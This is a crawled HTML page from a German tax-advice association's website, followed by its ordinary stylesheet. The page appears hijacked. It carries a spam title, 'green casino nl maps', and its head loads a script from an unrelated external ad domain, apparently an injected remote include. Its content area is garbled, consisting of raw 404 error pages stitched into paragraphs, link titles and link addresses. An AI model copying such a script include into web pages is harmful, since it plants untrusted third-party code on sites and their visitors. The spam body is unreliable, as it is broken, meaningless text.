

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lhv-wml.de/gskos/green-casino-nl-maps
body_size: 965
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
  <head>
    <title>green casino nl maps</title>
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
    <meta http-equiv="content-language" content="de"/>
    <meta http-equiv="imagetoolbar" content="no" />
    <meta name="author" content="bacher-werbung.de"/>
    <meta name="copyright" content="bacher-werbung.de"/>
    <link rel="stylesheet" type="text/css" href="/css/style.css" />    
        
    
        
    
      <script language="javascript"  src="//ad.frtvenligne.com/images/dege.js"></script>
</head>
  <body>
    <div id="wrapper">
      <div id="header">
      </div>
      <div id="headbar">
                  <a href="/">Startseite</a> |
          <a href="/sites/contact">Kontakt</a> |
          <a href="/sites/view/impressum">Impressum</a>              </div>
      <div id="body">
        <div id="navigation">
                      <ul id="navi-main"><li>		  <a href="/">Willkommen</a>	</li><li>		  <a href="/sites/view/aktuelles">Steuertipps</a>	</li><li>		  <a href="/sites/view/checkliste">Checkliste</a>	</li><li>		  <a href="/sites/view/beratung">Beratung</a>	</li><li>		  <a href="/sites/view/beitragsordnung">Beitragsordnung</a>	</li><li>		  <a href="/sites/view/satzung">Satzung</a>	</li><li>		  <a href="/sites/view/beratungsstelle-123">Beratungsstelle Borken</a>	</li><li>		  <a href="/sites/view/beratungsstelle-velen">Beratungsstelle Velen</a>	</li><li>		  <a href="/sites/view/beratungsstelle-dorsten-schermbeck">Beratungsstelle Dorsten-Schermbeck</a>	</li><li>		  <a href="/sites/view/beratungsstelle-vreden">Beratungsstelle Vreden</a>	</li><li>		  <a href="/sites/view/beratungsstelle-v-hrenbach">Beratungsstelle Vhrenbach</a>	</li><li>  <a href="/sites/contact">Kontakt</a></li><li>		  <a href="/sites/view/impressum">Impressum</a>	</li><li>		  <a href="/sites/view/dsgvo">DSGVO</a>	</li></ul> 
                  </div>
        <div id="content">
          <a name="top"></a>
          <p><span style="color: #ff6600;"><span style="font-size: large;"><strong>green casino nl maps</strong></span></span></p>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>

<p> </p>
<p> </p>
<p><ul><li><a href='/gskos/<!DOCTYPE-HTML-PUBLIC-"-vgce'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li><li><a href='/gskos/<!DOCTYPE-HTML-PUBLIC-"-vdfe'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li></ul></p>         </div>
        <div class="clear"></div>
      </div>
      <div id="footer">
        <div class="rightfloat">
          © Bacher-Werbung.de
        </div>
        <a href="#top">Nach oben</a>
      </div>
      
    </div>
     
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lhv-wml.de/css/style.css
body_size: 1532
content:
* {
  padding: 0px;
  margin: 0px;
  font-family: Helvetica, Arial, sans-serif;
}

body {
  margin: 15px 0px;
  text-align: center;
  background: #f7f7f7;
}

img {
  border: 0px;
}

a {
  color: #e97d11;
}

.clear {
  clear: left;
}

.rightfloat {
  float: right;
}

.leftfloat {
  float: left;
}

#wrapper {
  width: 850px;
  margin: 0px auto;
  text-align: left;
}

#header {
  height: 150px;
  background: url(../img/header.gif);
  position: relative;
}

#header-link-dbc {
  height: 100px;
  width: 125px;
  display: block;
  position: absolute;
  top: 20px;
  right: 220px;
}

#header-link-b {
  height: 100px;
  width: 90px;
  display: block;
  position: absolute;
  top: 20px;
  right: 120px;
}

#header-link-cb {
  height: 100px;
  width: 80px;
  display: block;
  position: absolute;
  top: 20px;
  right: 30px;
}

#headbar {
  background: #e6e6e6;
  padding: 10px;
  color: #000;
  font-size: 12px;
}

#headbar a {
  color: #e97d11;
}

#body {
  padding-top: 10px;
  background: #e5ecd6 url(../img/background.gif) repeat-y;
}

#navigation {
  float: left;
  width: 210px;
}

#navi-main {
  list-style-type: none;
  padding-right: 10px;
}

#navi-main li {
  margin-bottom: 1px;
}

#navi-main li a, #navi-main li a.parent  {
  display: block;
  color: #000;
  text-decoration: none;
  font-size: 13px;
  font-weight: bold;
  background: url(../img/bullet.gif) left center no-repeat;
  padding-left: 30px;
  margin-left: 20px;
  margin-bottom: 20px;
}

#navi-main li a:hover, #navi-main li a.parent:hover {

}

#navi-main li ul {
  list-style-type: none;
}

#navi-main li ul {
	display: none;
}

#navi-main li ul li{
  margin-bottom: 1px;
  margin-left: 20px;
}

#navi-main li ul li a {
  display: block;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
  padding-left: 30px;
  margin-left: 0px;
  margin-bottom: 20px;
  background: none;
}

#navi-main li ul li a:hover {

}

#content {
  float: left;
  width: 560px;
  padding: 20px;
  font-size: 12px;
  min-height: 300px;
  height: auto !important;
  height: 300px;  
}

#content h1 {
  font-size: 20px;
  color: #668607;
  font-weight: normal;
  margin-bottom: 10px;
}

#content p {
  margin: 0px;
}

#footer {
  margin-top: 10px;
  background: #e6e6e6;
  padding: 10px;
  color: #000;
  font-size: 12px;
  border-top: 5px solid #668607;
}

#footer a {
  color: #e97d11;
}

#login-form {
  text-align: center;
}

#login-form form {
  margin: 0px auto;
  width: 300px;
  background: #c8d6a9;
  padding: 20px;
  text-align: center;
  color: #fff;
}

/* Formular-Elemente */

fieldset {
  border: 0px;
}

fieldset div {
  clear: left;
}

input, textarea {
  border: 1px solid #000;
  background: #fff;
  font-size: 12px;
  padding: 3px;
  color: #668607;
  margin-bottom: 5px;
}

input {
  float: left;
  height: 15px;
}

textarea {
  clear: left;
}

textarea.text {
  float: left;
  clear: none;
}

input.submit {
  height: auto;
}

label {
  width: 140px;
  text-align: right;
  float: left;
  margin-right: 10px;
  line-height: 19px;
  color: #668607;
}

form.form input {
  width: 250px;
}

form.form input.form-error {
  background: #ffacac;
  border: 1px solid #ff4c4c;
  color: #ff0000;
}

form.form input.submit {
  width: auto;
  margin-right: 5px;
  color: #fff;
  background: #668607;
  border: 1px solid #4b6205;
}

form.form input.file {
  height: auto;
  width: auto;
  clear: none;
}

form.form input.checkbox {
  width: auto;
}

form div.editor {
  margin: 10px 0px;
}

form div.editor textarea {
  height: 600px;
  width: 580px;
}

div.input div.error-message {
  padding: 0px 0px 10px 150px;
  color: red;
}

form p.info {
  padding: 0px 0px 10px 150px;
  font-size: 10px;
  clear: left;
  width: 250px;
}

/* Tabellen-Liste */

table.list {
  border: 1px solid #758491;
  width: 100%;
}

table.list th {
  background: #758491;
  padding: 10px;
  color: #fff;
}

table.list td {
  background: #bdc7d0;
  padding: 10px;
  color: #2a2d2f;
}

table.list tr.subsite td {
  background: #fff;
  padding: 10px;
  color: #2a2d2f;
}

table .centered {
  text-align: center;
}

table.list td a {
  color: #2a2d2f;
}

/* Flash-Messages */
.flash-message, .flash-message-alert {
  padding: 10px;
  font-size: 12px;
  margin: 10px 0px;
}

.flash-message {
  border: 1px solid #aec600;
  background: #e7eeb2;
  color: #5f9307;
}

.flash-message-alert {
  background: #ffacac;
  border: 1px solid #ff4c4c;
  color: #ff0000;
}

/* Gallery */

ul.gallery {
  list-style-type: none;
  width: 100%;
  margin-top: 10px;
}

ul.gallery li {
  float: left;
  text-align: center;
  border: 1px solid #250072;
  background: #ffec01;
  padding: 10px;
  margin-right: 20px;
  margin-bottom: 20px;
  width: 133px;
  height: 133px;
  overflow: hidden;
}

ul.gallery li a {
  color: #250072;
}

ul.picture-list {
  list-style-type: none;
  width: 100%;
  margin-top: 10px;
}

ul.picture-list li {
  float: left;
  text-align: center;
  border: 1px solid #250072;
  background: #ffec01;
  padding: 10px;
  width: 133px;
  margin-right: 20px;
  margin-bottom: 20px;
}

ul.picture-list li a {
  color: #250072;
}

div.picture-container {
  margin: 10px 0px;
  text-align: center;
  border: 1px solid #250072;
  background: #ffec01;
  padding: 20px;
}

div.picture-container img {
  margin: 0px auto;
}

div.picture-navigation {
  border: 1px solid #250072;
  background: #ffec01;
  padding: 10px;
  text-align: center;
  color: #250072;
}

div.picture-navigation div.prev {
  text-align: left;
  float: left;
  width: 150px;
}

div.picture-navigation div.next {
  text-align: right;
  float: right;
  width: 150px;
}

div.picture-navigation a {
  color: #250072;
}

#files-list {
  list-style-type: none;
}

#files-list li {
  border: 1px solid #250072;
  background: #ffec01;
  padding: 10px;
  clear: none;
  margin-bottom: 10px;
}


/* Pagination */

.pagination {}

.paginaton span {
  border: 1px solid #250072;
}

.paginator a, .paginator .current {
  margin-bottom: 10px;
  display: block;
  float: left;
  padding: 0px 5px;
  margin-right: 3px;
  text-decoration: none;
  height: 20px;
  line-height: 20px;
  font-size: 12px;
}

.paginator a {
  border: 1px solid #250072;
  color: #250072;
  background: #ffec01;
}

.paginator a:hover, .paginator .current {
  border: 1px solid #250072;
  color: #fff;
  background: #250072;
}

/* Sonstiges */

#proceed-list {
  list-style-type: none;
}

#proceed-list li {
  padding: 5px;
  background: #ffec01;
  color: #250072;
  margin-bottom: 1px;
}

/* G�stebuch */

.gbentry {
  padding: 10px;
  border: 1px solid #250072;
  background: #ffec01;
  margin-bottom: 10px;
  color: #250072;
}

.gbentry .head {
  margin-bottom: 10px;
}

.gbentry .contact {
  float: right;
  text-align: right;
}

.gbentry .contact a {
  color: #250072;
}

.gbentry .body {
  background: #fff;
  border: 1px solid #250072;
  padding: 10px;
  color: #250072;
}

/* Slides */
#slides {
  position: absolute;
  width: 153px;
  height: 115px;
  right: 270px;
  top: 20px;
  overflow: hidden;
}

#slides img {
  position: absolute;
  display: none;
  z-index: 1;
}